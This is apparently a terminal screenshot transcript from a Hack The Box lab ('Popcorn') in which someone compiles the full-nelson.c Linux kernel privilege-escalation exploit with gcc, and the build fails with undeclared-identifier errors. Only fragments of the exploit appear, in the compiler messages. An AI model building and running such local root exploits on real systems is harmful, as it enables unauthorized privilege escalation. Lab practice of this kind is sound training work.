 ┌──(kali㉿kali)-[~/HTB/Popcorn]
└─$ gcc full-nelson.c -o full-nelson
full-nelson.c: In function ‘trigger’:
full-nelson.c:198:9: warning: implicit declaration of function ‘splice’ [-Wimplicit-function-declaration]
  198 |         splice(fildes[3], NULL, fildes[1], NULL, 128, 0);
      |         ^~~~~~
full-nelson.c: In function ‘main’:
full-nelson.c:259:9: warning: implicit declaration of function ‘clone’; did you mean ‘close’? [-Wimplicit-function-declaration]
  259 |         clone((int (*)(void *))trigger,
      |         ^~~~~
      |         close
full-nelson.c:261:15: error: ‘CLONE_VM’ undeclared (first use in this function)
  261 |               CLONE_VM | CLONE_CHILD_CLEARTID | SIGCHLD,
      |               ^~~~~~~~
full-nelson.c:261:15: note: each undeclared identifier is reported only once for each function it appears in
full-nelson.c:261:26: error: ‘CLONE_CHILD_CLEARTID’ undeclared (first use in this function)
  261 |               CLONE_VM | CLONE_CHILD_CLEARTID | SIGCHLD,
      |                          ^~~~~~~~~~~~~~~~~~~~
┌──(kali㉿kali)-[~/HTB/Popcorn]